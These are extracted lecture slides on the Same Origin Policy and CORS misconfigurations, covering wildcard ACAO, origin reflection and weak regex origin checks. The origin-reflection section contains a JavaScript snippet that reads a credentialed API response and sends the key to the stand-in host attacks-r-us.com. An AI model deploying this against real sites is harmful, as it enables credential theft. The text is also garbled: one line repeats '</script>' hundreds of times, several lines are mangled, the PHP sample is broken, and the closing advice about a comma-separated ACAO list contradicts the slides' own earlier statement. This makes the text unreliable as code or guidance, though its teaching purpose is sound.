
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CSC 405 Web Origin

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JavaScript Security

- Browsers download and run remote (JavaScript) code
- Think how many times per day your browser does this
- Where does this code come from?


JavaScript Security

- Browsers download and run remote (JavaScript) code
- Think how many times per day your browser does this
- Where does this code come from?
- How is your system not compromised?!



JavaScript Security

- The security of JavaScript code execution is guaranteed by a sandboxing mechanism
 - No access to local files
 - No access to (most) network resources
 - No incredibly small windows
 - No access to the browser's history
- The details of the sandbox depend on the browser




Same Origin Policy (SOP)

- Fundamental security model of the web
- RFC 6454: The Web Origin Concept link
- Standard security policy for JavaScript across browsers
 - Incredibly important to web security

The same-origin policy specifies trust by URI

Same Origin Policy (SOP)

- Every frame or tab in a browser's window is associated with a URI
 - The origin is determined by the tuple: <scheme, host, port> from which the frame content was downloaded



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Same Origin Policy (SOP)

https://kapravelos.com:443



Same Origin Policy (SOP)

- Code downloaded in a frame can **only access** the resources **associated with that origin**
- If a frame explicitly includes external code, this code will execute within the same origin
 - On example.com, the following JavaScript code has access to the http://www.scample.com, 80> origin

<script src= "https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"> </script>

SOP example

Original URL

http://store.company.com/dir/page.html

Which of the following belong to the SOP?

http://store.company.com/dir2/other.htmlSuccesshttp://store.company.com/dir/inner/other.htmlSuccesshttps://store.company.com/secure.htmlFailurehttp://store.company.com:81/dir/etc.htmlFailurehttp://news.company.com/dir/other.htmlFailure

Demo

- Or..., we need exceptions some times!
- Cross Origin Resource Sharing (CORS)
 - allows a webpage to freely embed cross-origin content
 - attempts to allow some flexibility to SOP
- allow one origin to interact with resources from another origin → potential security issues

- Cross Origin Resource Sharing (CORS)
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Apache HTTP Configuration File: /etc/httpd/conf/httpd.conf

LoadModule proxy_uwsgi_module modules/mod_proxy_uwsgi.so
<VirtualHost *:80>

</VirtualHost>

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Apache HTTP Configuration File: /etc/httpd/conf/httpd.conf

```
LoadModule proxy_uwsgi_module mo
<VirtualHost *:80>
# Redirect to Webapp
ProxyPass / uwsgi://localhost:7881/
Header set Access-Control-Allow-Origin
http://www.example.com
```

</VirtualHost>

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</virtualHost>
 Allow requests from the supplied
 domain

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LoadModule_provy_uwsgi_module_ Right now, not super vulnerable; simply allows a webapp to connect to other microservices ost:7881/ Header set Access-Control-Allow-Origin http://www.example.com </VirtualHost>

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- # Redirect to Webapp
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Header set Access-Control-Allow-Origin *

</VirtualHost>

But now we use a wildcard to say **any domain** can make requests to us

Legitimate Uses for Access-Control-Allow-Origin *

The wildcard (*) in Access-Control-Allow-Origin is appropriate for public, read-only resources where unrestricted access is acceptable.

Examples:

Google Fonts

<script src =
"https://ajax.googleapis.com/ajax/libs/webfont/1.4.7/webfont.js"></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script>

Google Analytics

<script async src =
"https://www.googletagmanager.com/gtag/js?id=UA-18675309-9"></script>

jQuery

<script src = "https://code.jquery.com/jquery-3.5.1.min.js"></script>

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Also, ACAO can **only** be the exact domain or wildcard, nothing else.

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Redirect to Webapp
ProxyPass / uwsgi://localhost:7881/

Where's the vulnerability?

Header set Access-Control-Allow-Origin *

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- Assume two websites needs to access from **legitimate-service.com**

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- Assume two websites needs to access from **legitimate-service.com**
- Access-Control-Allow-Origin **either** needs to be built dynamically
 - legitimate-service.com dynamically updates their Apache Configuration to include Access-Control-Allow-Origin: legit-website1.com for requests from legit-website1.com

and

Access-Control-Allow-Origin: legit-website2.com
 for requests from legit-website2.com

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- Assume two websites needs to access from **legitimate-service.com**
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Difficult, clunky, and what if another website wants to use legitimate-service.com?

Access-Control-Allow-Origin: legit-website2.com
 for requests from legit-website2.com

- So instead, legitimate-business.com sets
 Access-Control-Allow-Origin: *
- Vulnerability
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```
GET /api/createSession HTTP/1.1
Host: www.legitimate-service.com
Origin: www.attacks-r-us.com
Connection: close
```

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Origin Reflections


• Since any site can make connections, the server may treat the request as genuine

```
HTTP/1.1 200 OK
Access-control-allow-credentials: true
Access-control-allow-origin: www.attacks-r-us.com
{"[private API key]"}
```

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Origin Reflections

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
• The attacker could then send a phished web page to a user posing as legitimate-service.com to obtain credentials

```
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get', 'https://legitimate-service.com/api/createSession',
         true);
req.withCredentials = true;
req.send();
function reqListener() {
  location ='//attacks-r-us.com/log?key='+this.responseText;
};
```

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Lazy CORS Filtering

 Since ACAO can only be exact domains or *, legitimate-service.com might try to improve their security through regular expressions

```
<?php
 if(isset($_SERVER['HTTP_ORIGIN'])) {
   $http origin = $ SERVER['HTTP ORIGIN'];
    $pattern = '@^(?:http(s)?://)(.+\.)?(domain\.example|domain2\.example)@i';
    if (preg match($pattern, $http origin)) {
     header("Access-Control-Allow-Origin: $http origin");
     echo 'Access Granted';
   } else {
     echo 'Access Rejected!';
    }
 } else {
   echo 'Access Rejected!';
 }
?>
```

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   $pattern = '@^(?:http(s)?://)(.+\.)?(domain\.example|domain2\.example)@i';
   if (preg_match($pattern, $http_origin)) {
     header("Acces
                    But what is this really saying?
     echo 'Access
   } else {
     echo 'Access Rejected!';
   }
 } else {
   echo 'Access Rejected!';
?>
```

Lazy CORS Example

Using the regular expression from before
'@^(?:http(s)?://)(.+\.)?(domain\.example|domain2\.example)@i'

Which of the following sites will be granted access?

http://domain.example.com/ Success
https://domain.example.com/ Success
http://domain.example.attacks-r-us.com Success

Lazy CORS Example

Using the regular expression from before
'@^(?:http(s)?://)(.+\.)?(domain\.example|domain2\.example)@i'

Which of the following sites will be granted access?

http://domain.example.com/ Success
https://domain.example.com/ Success
http://domain.example.attacks-r-us.com Success
Anything with Origin: http://domain.example Success

CORS Best Practices

- Enforce authentication on resources that have Access-Control-Allow-Credentials set to true
- Only use whitelisted Access-Control-Allow-Origin headers when possible. Never use wildcards (*)
- Explicitly define trusted origins using specific domain names in a comma-separated list rather than using regular expressions or patterns